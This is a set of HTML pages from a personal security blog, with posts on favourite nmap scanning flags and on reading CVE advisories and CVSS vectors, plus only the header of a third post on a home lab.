
<file: blog/2026/07/22/nmap-notes-the-flags-i-actually-use/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="color-scheme" content="light">
<!-- Begin Jekyll SEO tag v2.8.0 -->
<title>Nmap Notes: the flags I actually use | [Your Name]</title>
<meta name="generator" content="Jekyll v3.10.0" />
<meta property="og:title" content="Nmap Notes: the flags I actually use" />
<meta name="author" content="[Your Name]" />
<meta property="og:locale" content="en_US" />
<meta name="description" content="Everyone has a favorite nmap invocation. Here’s mine, and why each piece is there." />
<meta property="og:description" content="Everyone has a favorite nmap invocation. Here’s mine, and why each piece is there." />
<link rel="canonical" href="https://dev-sherlock.github.io/blog/2026/07/22/nmap-notes-the-flags-i-actually-use/" />
<meta property="og:url" content="https://dev-sherlock.github.io/blog/2026/07/22/nmap-notes-the-flags-i-actually-use/" />
<meta property="og:site_name" content="[Your Name]" />
<meta property="og:type" content="article" />
<meta property="article:published_time" content="2026-07-22T00:00:00+00:00" />
<meta name="twitter:card" content="summary" />
<meta property="twitter:title" content="Nmap Notes: the flags I actually use" />
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"BlogPosting","author":{"@type":"Person","name":"[Your Name]"},"dateModified":"2026-07-22T00:00:00+00:00","datePublished":"2026-07-22T00:00:00+00:00","description":"Everyone has a favorite nmap invocation. Here’s mine, and why each piece is there.","headline":"Nmap Notes: the flags I actually use","mainEntityOfPage":{"@type":"WebPage","@id":"https://dev-sherlock.github.io/blog/2026/07/22/nmap-notes-the-flags-i-actually-use/"},"url":"https://dev-sherlock.github.io/blog/2026/07/22/nmap-notes-the-flags-i-actually-use/"}</script>
<!-- End Jekyll SEO tag -->

<link rel="icon" type="image/svg+xml" href="/assets/img/favicon.svg">
<link rel="stylesheet" href="/assets/css/main.css">
  </head>
  <body>
    <header class="site-header">
  <nav class="container nav" aria-label="Main navigation">
    <a class="nav-brand" href="/">
      <span class="brand-mark">&gt;_</span>
      <span>[Your Name]</span>
    </a>
    <ul class="nav-links">
      
        
        
      <li><a href="/" >About</a></li>
      
        
        
      <li><a href="/projects/" >Projects</a></li>
      
        
        
      <li><a href="/writeups/" >Writeups</a></li>
      
        
        
      <li><a href="/blog/" aria-current="page">Blog</a></li>
      
        
        
      <li><a href="/skills/" >Skills</a></li>
      
        
        
      <li><a href="/contact/" >Contact</a></li>
      
    </ul>
  </nav>
</header>
    <main class="container site-main" id="main">
      <article class="post">
  <header class="post-header">
    <p class="post-date">July 22, 2026</p>
    <h1>Nmap Notes: the flags I actually use</h1>
    
    <ul class="tags" aria-label="Tags">
      <li class="tag">Nmap</li><li class="tag">Recon</li><li class="tag">Cheatsheet</li><li class="tag">Notes</li>
    </ul>
    
  </header>

  <div class="post-content">
    <p>Everyone has a favorite nmap invocation. Here’s mine, and why each piece is
there.</p>

<h2 id="the-standard-sweep">The standard sweep</h2>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>nmap <span class="nt">-sC</span> <span class="nt">-sV</span> <span class="nt">-p-</span> <span class="nt">-T4</span> &lt;target&gt;
</code></pre></div></div>

<ul>
  <li><code class="language-plaintext highlighter-rouge">-sC</code> default scripts (safe + valuable), <code class="language-plaintext highlighter-rouge">-sV</code> version detection</li>
  <li><code class="language-plaintext highlighter-rouge">-p-</code> all 65535 ports — half the battle is finding the <em>unusual</em> port</li>
  <li><code class="language-plaintext highlighter-rouge">-T4</code> aggressive timing for lab/CTF targets (use <code class="language-plaintext highlighter-rouge">-T2</code> on real scopes)</li>
</ul>

<h2 id="faster-discovery-phase">Faster discovery phase</h2>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>nmap <span class="nt">-sn</span> <span class="nt">-T4</span> 10.10.10.0/24        <span class="c"># ping sweep, no port scan</span>
<span class="nv">$ </span>nmap <span class="nt">-sU</span> <span class="nt">--top-ports</span> 20 &lt;target&gt;  <span class="c"># top 20 UDP (DNS, SNMP, NTP...)</span>
</code></pre></div></div>

<h2 id="when-scripts-are-too-loud">When scripts are too loud</h2>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>nmap <span class="nt">-p</span> 80 <span class="nt">--script</span> http-enum &lt;target&gt;
<span class="nv">$ </span>nmap <span class="nt">-p</span> 445 <span class="nt">--script</span> smb-enum-shares &lt;target&gt;
</code></pre></div></div>

<p>Targeted script groups by service, instead of <code class="language-plaintext highlighter-rouge">-sC</code> on everything.</p>

<h2 id="output-habits">Output habits</h2>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>nmap <span class="nt">-oN</span> scan.txt <span class="nt">-oX</span> scan.xml &lt;target&gt;   <span class="c"># keep both, forever</span>
</code></pre></div></div>

<p>Keep every scan in a folder per target — your future writeup self will
thank you, and the report discipline carries over to real assessments.</p>

<h2 id="the-meta-rule">The meta-rule</h2>

<p>Version detection (<code class="language-plaintext highlighter-rouge">-sV</code>) output is worth more than the port list itself.
A service + version is a search query; a port number is trivia.</p>

  </div>

  <nav class="post-nav" aria-label="Adjacent posts">
    
    
    <a class="post-nav-next" href="/blog/2026/08/03/reading-a-cve-advisory-without-losing-your-mind/">Reading a CVE Advisory Without Losing Your Mind →</a>
    
  </nav>
</article>
    </main>
    <footer class="site-footer">
  <div class="container footer-inner">
    <p class="footer-tag">Personal site of a security-focused developer and recent CS graduate. Projects, CTF writeups, and notes from the home lab.</p>
    <ul class="footer-social">
      
      <li><a href="mailto:you@example.com" rel="me noopener">Email</a></li>
      
      <li><a href="https://github.com/yourusername" rel="me noopener">GitHub</a></li>
      
      <li><a href="https://www.linkedin.com/in/yourusername" rel="me noopener">LinkedIn</a></li>
      
      <li><a href="https://app.hackthebox.com/profile/yourid" rel="me noopener">HackTheBox</a></li>
      
      <li><a href="https://tryhackme.com/p/yourusername" rel="me noopener">TryHackMe</a></li>
      
    </ul>
    <p class="footer-copy">© 2026 [Your Name] · Built with Jekyll · Hosted on GitHub Pages</p>
  </div>
</footer>
  </body>
</html>
</file>

<file: blog/2026/08/03/reading-a-cve-advisory-without-losing-your-mind/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="color-scheme" content="light">
<!-- Begin Jekyll SEO tag v2.8.0 -->
<title>Reading a CVE Advisory Without Losing Your Mind | [Your Name]</title>
<meta name="generator" content="Jekyll v3.10.0" />
<meta property="og:title" content="Reading a CVE Advisory Without Losing Your Mind" />
<meta name="author" content="[Your Name]" />
<meta property="og:locale" content="en_US" />
<meta name="description" content="Vendors and researchers write advisories differently, and most of them read like legal documents. Here’s the lens I use to extract what actually matters." />
<meta property="og:description" content="Vendors and researchers write advisories differently, and most of them read like legal documents. Here’s the lens I use to extract what actually matters." />
<link rel="canonical" href="https://dev-sherlock.github.io/blog/2026/08/03/reading-a-cve-advisory-without-losing-your-mind/" />
<meta property="og:url" content="https://dev-sherlock.github.io/blog/2026/08/03/reading-a-cve-advisory-without-losing-your-mind/" />
<meta property="og:site_name" content="[Your Name]" />
<meta property="og:type" content="article" />
<meta property="article:published_time" content="2026-08-03T00:00:00+00:00" />
<meta name="twitter:card" content="summary" />
<meta property="twitter:title" content="Reading a CVE Advisory Without Losing Your Mind" />
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"BlogPosting","author":{"@type":"Person","name":"[Your Name]"},"dateModified":"2026-08-03T00:00:00+00:00","datePublished":"2026-08-03T00:00:00+00:00","description":"Vendors and researchers write advisories differently, and most of them read like legal documents. Here’s the lens I use to extract what actually matters.","headline":"Reading a CVE Advisory Without Losing Your Mind","mainEntityOfPage":{"@type":"WebPage","@id":"https://dev-sherlock.github.io/blog/2026/08/03/reading-a-cve-advisory-without-losing-your-mind/"},"url":"https://dev-sherlock.github.io/blog/2026/08/03/reading-a-cve-advisory-without-losing-your-mind/"}</script>
<!-- End Jekyll SEO tag -->

<link rel="icon" type="image/svg+xml" href="/assets/img/favicon.svg">
<link rel="stylesheet" href="/assets/css/main.css">
  </head>
  <body>
    <header class="site-header">
  <nav class="container nav" aria-label="Main navigation">
    <a class="nav-brand" href="/">
      <span class="brand-mark">&gt;_</span>
      <span>[Your Name]</span>
    </a>
    <ul class="nav-links">
      
        
        
      <li><a href="/" >About</a></li>
      
        
        
      <li><a href="/projects/" >Projects</a></li>
      
        
        
      <li><a href="/writeups/" >Writeups</a></li>
      
        
        
      <li><a href="/blog/" aria-current="page">Blog</a></li>
      
        
        
      <li><a href="/skills/" >Skills</a></li>
      
        
        
      <li><a href="/contact/" >Contact</a></li>
      
    </ul>
  </nav>
</header>
    <main class="container site-main" id="main">
      <article class="post">
  <header class="post-header">
    <p class="post-date">August 3, 2026</p>
    <h1>Reading a CVE Advisory Without Losing Your Mind</h1>
    
    <ul class="tags" aria-label="Tags">
      <li class="tag">CVE</li><li class="tag">Reading Notes</li><li class="tag">Research</li>
    </ul>
    
  </header>

  <div class="post-content">
    <p>Vendors and researchers write advisories differently, and most of them read
like legal documents. Here’s the lens I use to extract what actually matters.</p>

<h2 id="the-four-questions">The four questions</h2>

<ol>
  <li><strong>What is it?</strong> — one line: which product, which component.</li>
  <li><strong>How is it triggered?</strong> — authentication required? local or remote?
(look for <em>attack vector</em> / <em>attack complexity</em> in the CVSS string).</li>
  <li><strong>What’s the impact?</strong> — RCE, data leak, DoS? Read past the CVSS score:
9.8s get patched, but a 5.3 on an internet-facing box can be the one that
matters in practice.</li>
  <li><strong>What do I do?</strong> — patch version, workaround, or detection query.</li>
</ol>

<h2 id="the-cvss-short-cut">The CVSS short-cut</h2>

<div class="language-text highlighter-rouge"><div class="highlight"><pre class="highlight"><code>CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H
   │   │   │    │    │    │    │   │   │   └─ Availability
   │   │   │    │    │    │    │   │   └───── Integrity
   │   │   │    │    │    │    │   └───────── Confidentiality
   │   │   │    │    │    │    └───────────── Scope
   │   │   │    │    │    └────────────────── User Interaction
   │   │   │    │    └─────────────────────── Privileges Required
   │   │   │    └──────────────────────────── Attack Complexity
   │   │   └───────────────────────────────── Attack Vector
   │   └───────────────────────────────────── Version
   └───────────────────────────────────────── Vector family
</code></pre></div></div>

<p><code class="language-plaintext highlighter-rouge">AV:N</code> (network) + <code class="language-plaintext highlighter-rouge">PR:N</code> (no auth) is the “drop everything” combo.</p>

<h2 id="where-i-read-them">Where I read them</h2>

<ul>
  <li><a href="https://nvd.nist.gov/">NVD</a> — the raw database.</li>
  <li>Vendor advisory pages — the source of truth for patch versions.</li>
  <li>The MITRE ATT&amp;CK technique listed (if any) to think in detection terms.</li>
</ul>

<p>That’s it — advisories get much friendlier once you decide the four
questions are the only things you need out of them.</p>

  </div>

  <nav class="post-nav" aria-label="Adjacent posts">
    
    <a class="post-nav-prev" href="/blog/2026/07/22/nmap-notes-the-flags-i-actually-use/">← Nmap Notes: the flags I actually use</a>
    
    
    <a class="post-nav-next" href="/blog/2026/08/11/setting-up-a-home-lab-for-blue-team-practice/">Setting Up a Home Lab for Blue Team Practice →</a>
    
  </nav>
</article>
    </main>
    <footer class="site-footer">
  <div class="container footer-inner">
    <p class="footer-tag">Personal site of a security-focused developer and recent CS graduate. Projects, CTF writeups, and notes from the home lab.</p>
    <ul class="footer-social">
      
      <li><a href="mailto:you@example.com" rel="me noopener">Email</a></li>
      
      <li><a href="https://github.com/yourusername" rel="me noopener">GitHub</a></li>
      
      <li><a href="https://www.linkedin.com/in/yourusername" rel="me noopener">LinkedIn</a></li>
      
      <li><a href="https://app.hackthebox.com/profile/yourid" rel="me noopener">HackTheBox</a></li>
      
      <li><a href="https://tryhackme.com/p/yourusername" rel="me noopener">TryHackMe</a></li>
      
    </ul>
    <p class="footer-copy">© 2026 [Your Name] · Built with Jekyll · Hosted on GitHub Pages</p>
  </div>
</footer>
  </body>
</html>
</file>


<file: blog/2026/08/11/setting-up-a-home-lab-for-blue-team-practice/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="color-scheme" content="light">
<!-- Begin Jekyll SEO tag v2.8.0 -->
<title>Setting Up a Home Lab for Blue Team Practice | [Your Name]</title>
<meta name="generator" content="Jekyll v3.10.0" />
<meta property="og:title" content="Setting Up a Home Lab for Blue Team Practice" />
<meta name="author" content="[Your Name]" />
<meta property="og:locale" content="en_US" />
<meta name="description" content="Every writeup needs a lab behind it. Here’s the setup I run on a single Proxmox host, and why I chose each piece." />
<meta property="og:description" content="Every writeup needs a lab behind it. Here’s the setup I run on a single Proxmox host, and why I chose each piece." />
<link rel="canonical" href="https://dev-sherlock.github.io/blog/2026/08/11/setting-up-a-home-lab-for-blue-team-practice/" />
<meta property="og:url" content="https://dev-sherlock.github.io/blog/2026/08/11/setting-up-a-home-lab-for-blue-team-practice/" />
<meta property="og:site_name" content="[Your Name]" />
<meta property="og:type" content="article" />
<meta property="article:published_time" content="2026-08-11T00:00:00+00:00" />
<meta name="twitter:card" content="summary" />
<meta property="twitter:title" content="Setting Up a Home Lab for Blue Team Practice" />
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"BlogPosting","author":{"@type":"Person","name":"[Your Name]"},"dateModified":"2026-08-11T00:00:00+00:00","datePublished":"2026-08-11T00:00:00+00:00","description":"Every writeup needs a lab behind it. Here’s the setup I run on a single Proxmox host, and why I chose each piece.","headline":"Setting Up a Home Lab for Blue Team Practice","mainEntityOfPage":{"@type":"WebPage","@id":"https://dev-sherlock.github.io/blog/2026/08/11/setting-up-a-home-lab-for-blue-team-practice/"},"url":"https://dev-sherlock.github.io/blog/2026/08/11/setting-up-a-home-lab-for-blue-team-practice/"}</script>
<!-- End Jekyll SEO tag -->

<link rel="icon" type="image/svg+xml" href="/assets/img/favicon.svg">
<link rel="stylesheet" href="/assets/css/main.css">
